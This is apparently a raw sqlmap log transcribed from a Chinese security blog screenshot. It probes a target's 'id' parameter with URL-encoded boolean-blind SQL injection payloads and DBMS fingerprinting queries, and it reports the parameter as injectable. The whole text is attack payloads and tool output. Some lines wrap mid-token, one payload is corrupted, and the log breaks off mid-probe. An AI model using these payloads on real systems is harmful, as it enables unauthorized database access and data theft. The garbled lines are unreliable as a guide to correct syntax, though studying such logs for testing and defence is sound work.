 [09:19:25] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[09:19:25] [INFO] testing if the target URL content is stable
[09:19:27] [INFO] target URL content is stable
[09:19:27] [INFO] testing if GET parameter 'id' is dynamic
[09:19:27] [PAYLOAD] 6081
[09:19:28] [DEBUG] setting match ratio for current parameter to 0.787
[09:19:28] [INFO] GET parameter 'id' appears to be dynamic
[09:19:28] [PAYLOAD] 78..",,'.(,(
[09:19:29] [PAYLOAD] 8409-8331
[09:19:31] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[09:19:31] [PAYLOAD] 78'RgtKHS<'">tqOpxr
[09:19:32] [INFO] testing for SQL injection on GET parameter 'id'
[09:19:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:19:32] [PAYLOAD] 78
[09:19:34] [PAYLOAD] 78)%0AAND%0A4936=8163-- qQjI
[09:19:35] [DEBUG] setting match ratio for current parameter to 0.787
[09:19:35] [PAYLOAD] 78)%0AAND%0A7798=7798-- bMWg
[09:19:36] [PAYLOAD] 78)%0AAND%0A7585=1796%0AAND%0A(8268=8268
[09:19:38] [DEBUG] setting match ratio for current parameter to 0.787
[09:19:38] [PAYLOAD] 78)%0AAND%0A7798=7798%0AAND%0A(6660=6660
[09:19:39] [PAYLOAD] 78))%0AAND%0A3873=1271%0AAND%0A((5637=5637
[09:19:40] [DEBUG] setting match ratio for current parameter to 0.787
[09:19:40] [PAYLOAD] 78))%0AAND%0A7798=7798%0AAND%0A((8069=8069
[09:19:42] [PAYLOAD] 78)))%0AAND%0A1453=6203%0AAND%0A(((7381=7381
[09:19:43] [DEBUG] setting match ratio for current parameter to 0.787
[09:19:43] [PAYLOAD] 78)))%0AAND%0A7798=7798%0AAND%0A(((4295=4295
[09:19:44] [PAYLOAD] 78%0AAND%0A3942=7334
[09:19:46] [DEBUG] setting match ratio for current parameter to 0.787
[09:19:46] [PAYLOAD] 78%0AAND%0A7798=7798
[09:19:47] [PAYLOAD] 78%0AAND%0A3696=6620
[09:19:48] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAV
ING clause' injectable (with --string="\u300a\u767d\u86c7\uff1a\u7f18\u8d77\u300b\u4e2d\u5
6fd\u98ce\u753b\u9762\u201c\u7f8e\u5230\u70b8\u88c2\u201d \u89d2\u8272\u4e30\u6ee1\u5708\u
7c89\u4e0d\u505c")
[09:19:48] [PAYLOAD] 78%0AAND%0A(SELECT%0ACHR(117)&CHR(78)&CHR(112)&CHR(98)%0AFROM%0AMSysA
ccessObjects)='uNpb'
[09:19:50] [PAYLOAD] 78%0AAND%0A(SELECT%0ACHR(115)||CHR(119)||CHR(78)||CHR(89)%0AFROM%0ASY
SIBM.SYSDUMMY1)='swNY'
[09:19:50] [PAYLOAD] 78%0AAND%0A(SELECT%0A'Qokx'%0AFROM%0ARDB$DATABASE)='Qokx'
[09:19:52] [PAYLOAD] 78%0AAND%0A(SELECT%0ACHAR(109)||CHAR(79)||CHAR(70)||CHAR(108))='mOFl'
[09:19:53] [PAYLOAD] 78%0AAND%0A(SELECT%0ACHAR(108)||CHAR(120)||CHAR(82)
OAINFORMATION_SCHEMA.SYSTEM_USERS)='lxRT'
HACK学习呀
https://blog.csdn.net/ALDYS4